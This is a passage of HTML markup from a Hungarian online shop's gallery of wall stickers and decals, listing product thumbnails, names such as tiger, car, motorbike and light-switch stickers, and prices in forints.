					<div class="picborder" style="background: #fff url('products/thumbs/480-wall-tattoo-decorative-stickers-stickers-dectiger-stickers-afrika-matrica-madagaszkar-matrica-tigris-matrica-nagy-macskak-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=480">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 034. FEKVŐ TIGRIS öntapadós dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=480">Vadon szava 034. FEKVŐ TIGRIS öntapadós dekor matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=351">
							<img src="images/ne_ments_le.gif" alt="MILITARY 001. APACHE matrica, helikopter faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=351">MILITARY 001. APACHE matrica, helikopter faltetoválás</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/520-faltetovalas-aufkleber-mobelaufkleber-mobelaufkleber--dekor-dekorative-aufkleber-dekorationen-dekorative-aufkleber-eingeschrieben-wandtattoos-hochwertige-dekorative-sticker-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=520">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 004. NÁLUNK ITTHON EGY CSALÁD... felirat, idézet matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=520">IDÉZET 004. NÁLUNK ITTHON EGY CSALÁD... felirat, idézet matrica</a>
					</div>
					<div class="prod_price">5268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1319-wall-tattoo-butterfly-sticker-butterfly-tatto-zidna-tetovaža-dekorativne-naljepnice-macikak-faltetovalas-maci-holdon-csillagokkal--matrica-hold-csillagok-mackok-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1319">
							<img src="images/ne_ments_le.gif" alt="Baby 181. MACKÓ TESTVÉREK, AJÁNDÉK SZIVECSKÉKKEL! falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1319">Baby 181. MACKÓ TESTVÉREK, AJÁNDÉK SZIVECSKÉKKEL! falmatrica</a>
					</div>
					<div class="prod_price">4644 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/702-dekoracje-ścienne-naklejki-tatuaż-ścienny-i-porządek-wystroj-guru-mocowanie-tatuaż-ścienny-tatuaż-naklejka-i-łatwego-wydobycia-przebudowa-przedszkola-okazje-skoda-skoda-fabia-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=702">
							<img src="images/ne_ments_le.gif" alt="Verda 025. SKODA faldekoráció, faltetoválás, fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=702">Verda 025. SKODA faldekoráció, faltetoválás, fali matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/830--dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-halo-szoba-matrica-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=830">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 032. NAGYVILÁG MIX faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=830">NAGYVILÁG 032. NAGYVILÁG MIX faltetoválás</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=335">
							<img src="images/ne_ments_le.gif" alt="Hírességek 140. TWILIGHT fal- és bútormatrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=335">Hírességek 140. TWILIGHT fal- és bútormatrica, faltetoválás</a>
					</div>
					<div class="prod_price">5268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/770-тетоважа-налепници-стакло-и-огледало-налепници-стикери-плочка-прекинувач-за-светло-налепници.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=770">
							<img src="images/ne_ments_le.gif" alt="Motor 021. Yamaha faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=770">Motor 021. Yamaha faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1272-wall-tattoo-dragon-sticker-gyermek-dekoracio-lacasadecor-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1272">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 003. bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1272">SÁRKÁNY 003. bútor- és falmatrica</a>
					</div>
					<div class="prod_price">900 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1209-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica-babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1209">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 129. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1209">Vadon szava 129. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">1848 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/227-baby-room-furniture-and-wall-tattoos-light-switch-decoration-decorazioni-per-la-tavola-di-festa-e-porta-glas-en-spiegel-stickers-szelvedo-matrica-kamion-dekoralas-ponyva-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=227">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 083. FOCI villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=227">Villanykapcsoló 083. FOCI villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/858--ausztralia-ragaszthato-matrica-falimatrica--sidney---ragaszthato-matrica-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=858">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 029. SIDNEY öntapadós dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=858">NAGYVILÁG 029. SIDNEY öntapadós dekoráció</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/928-work-villanykapcsolo-matrica-vicces-ajandek-dekorok-humoros-ajandek-otletek-kulterre-felteheto-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=928">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 117. konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=928">Villanykapcsoló 117. konektor köré védő matrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/426-wandtattoo-dekorative-aufkleber-sticker-dekorationen-blume-blumen-pflanzen-und-stauden-fruhlingsblumen-sommerblumen-kletterpflanzen-rozsa-motivum-kalocsai-virag-motivum-pillangos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=426">
							<img src="images/ne_ments_le.gif" alt="Virág 063. Pillangós és virágos  dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=426">Virág 063. Pillangós és virágos  dekormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/789-fallmatricak-gyerekszoba-dekoraciok-bmw-autos-babaszoba-falmatrica-bmw-faltetovalas-es-vaszonkep-falmatrica-feliratok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=789">
							<img src="images/ne_ments_le.gif" alt="Verda 105. BMW + BMW JEL faltetoválás, falidekoráció, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=789">Verda 105. BMW + BMW JEL faltetoválás, falidekoráció, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/803-motorok-fali-matrica-suzuki-fali-matrica-yamaha-fali-matrica-kawasaki-falimatrica-motor-tank-dekoralasa-motor-matrica-gyorsasagi-motorok-fali-matricamotoros-idezet-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=803">
							<img src="images/ne_ments_le.gif" alt="Motor 042. Quad traxter falitetoválás falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=803">Motor 042. Quad traxter falitetoválás falimatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=111">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 017. CIPEKEDŐK villanykapcsoló dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=111">Villanykapcsoló 017. CIPEKEDŐK villanykapcsoló dekor</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1016-villanykapcsolo-matrica-ontapados-dekor-matrica-ruha-uzlet-dekoracio-kirakat-matrica-akcios-dekor-guru-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1016">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 004. Coffee time falmatrica, faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1016">CSAJOS 004. Coffee time falmatrica, faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/825-ajandek-matrica-naszajandek--kocasfulu-nyul-falimatrica-tetovalas-retro-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=825">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 106. KOCKÁSFÜLŰ NYÚL  matrica konektorra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=825">Villanykapcsoló 106. KOCKÁSFÜLŰ NYÚL  matrica konektorra</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1015--gardrob-dekoracio-kirakat-matrica-otletes-uzlet-dekoracio-dekor-guru-faltetovalas-tavaszi-dekoracio-butikba-olcso-faltetovalas-kirakat-dekor-matrica-fodrasz-uzlet-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1015">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 003. Báli ruha falmatrica, faltetoválás, dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1015">CSAJOS 003. Báli ruha falmatrica, faltetoválás, dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/544-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica-faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babszoba-feliratok-ajtotaepta-foto-tapeta-vaszonfoto-fali-ora.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=544">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  031. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=544">COFFEE - KONYHA  031. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/992-rendor-robot-mitrica-robotos-villanykapcsolo-matrica-rendoros-matrica-rendor-auto-matrica-fiu-szoba-faltetovalas-dekor-guru-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=992">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 137. POLICE ROBOT konektor dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=992">Villanykapcsoló 137. POLICE ROBOT konektor dekor matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/798-autoadesivo-mobili-decalcomania-carta-da-parati--room-wall-stickers-wall-stickers-baby-room-wall-stickers-traxter-quad-decorative-stickers-traxter-quad-wall-tattoos-and-decorative-stickers-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=798">
							<img src="images/ne_ments_le.gif" alt="Motor 035. TRAXTER quad faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=798">Motor 035. TRAXTER quad faltetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=292">
							<img src="images/ne_ments_le.gif" alt="Hírességek 073. YODA falimatrica AJÁNDÉKKAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=292">Hírességek 073. YODA falimatrica AJÁNDÉKKAL!</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=461">
							<img src="images/ne_ments_le.gif" alt="Baby 086. PILLANGÓK  bútor- és falmatrica, lepke matrica, pille dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=461">Baby 086. PILLANGÓK  bútor- és falmatrica, lepke matrica, pille dekor</a>
					</div>
					<div class="prod_price">4908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/233-mobel-aufkleber-fliesenaufkleber-spiegel-aufkleber-glasaufkleber-verdak-cars-самостоятельно-декоры-auto-dekoracie-folie-zelfklevende-muurstickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=233">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 086. VERDÁK - VILLÁM McQUEEN matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=233">Villanykapcsoló 086. VERDÁK - VILLÁM McQUEEN matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/735-car-decoration-decoration-wall-woodchip-wallpaper-adhesive-stickers-wall-stickers-bmw-bmw-faltetovalas-olcson-bmw-dekorok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=735">
							<img src="images/ne_ments_le.gif" alt="Verda 068. BMW faltetoválás, BMW falmatrica, autós dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=735">Verda 068. BMW faltetoválás, BMW falmatrica, autós dekorok</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/503-zsirafos-faltetovalas--zsiraf-faltetovalas-dekormatrica-afrikas--matrica-keszites-olcson-ajandek-utalvany-design-wandtattoo-zsirafos-afrikas-nappali-dekoraciok-zsiraf-matrica-akcioban.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=503">
							<img src="images/ne_ments_le.gif" alt="Baby 101. VICCES ZSIRÁF bútor- és falmatrica, zsiráf matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=503">Baby 101. VICCES ZSIRÁF bútor- és falmatrica, zsiráf matrica</a>
					</div>
					<div class="prod_price">5028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/981-dekor-guru-faltetovalas-viragos-mintak-csempere-virag-minta-butorra-autora-teheto-viragos-matrica-viragok-tukorre-rozsaszin-virag-matrica-pink-viragok-anyak-napi-viragos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=981">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 151. VIRÁGOS/ FIORE matrica villanykapcsolóhoz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=981">Villanykapcsoló 151. VIRÁGOS/ FIORE matrica villanykapcsolóhoz</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1093-kutyas-idezetek-kutyas-feliratok-falra-kutya-bolondoknak-dekoraciok-kutyas-faltetovalasok-kutya-az-autoban-tappancsos-minta-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1093">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 048. A KUTYA... felirat, kutyás idézetes faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1093">IDÉZET 048. A KUTYA... felirat, kutyás idézetes faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1180-wall-tattoo-decorative-stickers-stickers-decorations-home-improvementmatrica-faltetovalas-fiu-nev.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1180">
							<img src="images/ne_ments_le.gif" alt="Cégér 002. FOGAS bútor- és falmatrica dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1180">Cégér 002. FOGAS bútor- és falmatrica dekoráció</a>
					</div>
					<div class="prod_price">1848 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1159">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 114. OROSZLÁN gyerekszoba matrica, Leon walltattoo" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1159">Vadon szava 114. OROSZLÁN gyerekszoba matrica, Leon walltattoo</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=240">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 001. FEKETE - FEHÉR fali matrica és faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=240">YIN - YANG 001. FEKETE - FEHÉR fali matrica és faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1368">
							<img src="images/ne_ments_le.gif" alt="Baby 203. ZSIRÁF VIRÁGGAL babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1368">Baby 203. ZSIRÁF VIRÁGGAL babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/353-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-tatto-katonai-mintak-matrica-jeep-faltetko-tankos-falimatrica-kerepar-matrica-motor-dekoralasa-auto-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=353">
							<img src="images/ne_ments_le.gif" alt="MILITARY 002. JEEP faldekoráció, Jeep autós falmatrica, verda" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=353">MILITARY 002. JEEP faldekoráció, Jeep autós falmatrica, verda</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/470-wall-tattoo-decorative-stickers-epitkezes-feliratok--fiu-szoba-ajto-felirat-ajandekutalvany-rendelese-markolos-matrica-fiuknak-domper-babaszoba-dekkor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=470">
							<img src="images/ne_ments_le.gif" alt="Baby 095. FELIRAT FIÚ SZOBÁBA bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=470">Baby 095. FELIRAT FIÚ SZOBÁBA bútor- és falmatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/535--faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-ontapados-matrica-exkluziv-faltetovalas-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=535">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  060. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=535">COFFEE - KONYHA  060. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/580-listermärke-mobler-klistermärken-mobler-klistermärke-dekorguru-dekor-dekorativa-klistermärken-dekorationer-dekorativa-klistermärken-vägg-tatueringar-kvalitet-dekorativa-klistermärke.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=580">
							<img src="images/ne_ments_le.gif" alt="CICA 172. CICA faltetoválás AJÁNDÉK SZIVEKKEL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=580">CICA 172. CICA faltetoválás AJÁNDÉK SZIVEKKEL</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1060-villanykapcsolo-faltetovalas-konektor-matrica-villanykapcsolo-kore-matrica-dekor-konektor-kore-lampakapcsolo-matrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1060">
							<img src="images/ne_ments_le.gif" alt=" SEGÍTHETÜNK? :) 2-s, 3-s, többes villany kapcsoló matrica rendelése!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1060"> SEGÍTHETÜNK? :) 2-s, 3-s, többes villany kapcsoló matrica rendelése!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=755">
							<img src="images/ne_ments_le.gif" alt="Kutya 083. JUST DOG IT! falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=755">Kutya 083. JUST DOG IT! falidísz, matrica</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/925-wandtattoo-walltattoo-faltetovalas-rendelese-akcios-falimatrica-olcso-matrica-dekorguru-faltetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=925">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 114. GONDOLKODÓ villanykapcsolómatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=925">Villanykapcsoló 114. GONDOLKODÓ villanykapcsolómatrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/194-egyedi-faltetovalasok-falmatricak-es-fototapetak-szeles-valaszteka-lakberendezes-felsofokon-marilyn-monroe-high-quality-decorative-sticker-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=194">
							<img src="images/ne_ments_le.gif" alt="Hírességek 097. MARILYN MONROE fal- és bútormatrica, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=194">Hírességek 097. MARILYN MONROE fal- és bútormatrica, dekoráció</a>
					</div>
					<div class="prod_price">6228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/515-eletfa-faltetovalas-csaladfa-matrica-faltetovalas-dekormatrica-dekorguru-team-matrica-keszites-olcson-ajandek-utalvany-design-zeď-tetovani-dekorativni-samolepky-samolepici-dekorace-tapety-lepidlo-nappali-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=515">
							<img src="images/ne_ments_le.gif" alt="Baby 038. SZIVECSKÉS FA bútor- és falmatrica, fa dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=515">Baby 038. SZIVECSKÉS FA bútor- és falmatrica, fa dekor</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/842-budapest-faltetovalas-dekormatrica--lanchid--faltetovalas-dekormatrica-budapesti-hidak--faltetovalas-dekormatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=842">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 014. LÁNCHÍD dekoráció dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=842">NAGYVILÁG 014. LÁNCHÍD dekoráció dekormatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
